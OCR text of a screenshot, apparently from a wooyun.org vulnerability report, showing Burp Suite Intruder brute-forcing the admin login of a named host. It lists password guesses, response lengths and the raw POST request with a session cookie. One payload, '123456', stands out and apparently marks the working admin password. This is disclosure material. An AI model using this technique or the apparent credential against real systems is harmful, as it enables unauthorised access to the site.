 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
538 123456 200 545
0 200 377 baseline request
1 121212 200 377
2 novell 200 377
3 333 200 377
5 sql888 200 377
4 win2008 200 377
7 414802515 200 377
6 shuang 200 377
10 27zg 200 377
9 2009813 200 377
11 smlc01 200 377
Request Response
Raw Params Headers Hex
POST /index.php/admin/login/validate HTTP/1.1
Host: www.test.sfn.com.cn
Proxy-Connection: keep-alive
Content-Length: 75
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.test.sfn.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.test.sfn.com.cn/index.php/admin/login
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=lq3pcn2kf5epn3o081ki27rsl6
Connection: close
? < + > Type a search term 0 matches
812 of 876
www.wooyun.org